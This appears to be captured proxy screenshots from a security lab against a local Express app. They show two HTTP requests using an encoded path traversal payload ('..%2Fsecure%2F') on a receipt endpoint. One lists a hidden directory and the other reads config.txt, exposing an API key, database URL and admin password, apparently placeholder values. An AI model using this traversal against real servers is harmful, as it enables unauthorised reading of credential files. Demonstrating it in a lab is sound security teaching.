 http://localhost:3000
Send
Request
Clear
Response
1 GET /orders/receipt/..%2Fsecure%2F HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="136", "Google Chrom
e";v="136", "Not.A/Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
4; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/136.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:3000/orders/8
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: pt-PT,pt;q=0.9,en-US;q=0.8,e
n;q=0.7
16 Cookie:
17
18
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 30
5 ETag: W/"1e-ChEBC4ZZ+WV+Jk8zLclVtOv6drg"
6 Date: Tue, 27 May 2025 20:02:21 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Directory contents: config.txt
http://localhost:3000
Send
Request
Clear
Response
1 GET /orders/receipt/..%2Fsecure%2Fconfig.txt HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Bran
d";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:3000/orders/8
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie:
17
18
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Tue, 27 May 2025 20:04:52 GMT
6 ETag: W/"7c-19713590b70"
7 Content-Type: text/plain; charset=UTF-8
8 Content-Length: 124
9 Date: Tue, 27 May 2025 20:04:54 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 # Sensitive Configuration File
14 API_KEY=12345-ABCDE-SECRET
15 DATABASE_URL=sqlite: /db/redtech.db
16 ADMIN_PASSWORD=PS_TRABALHO1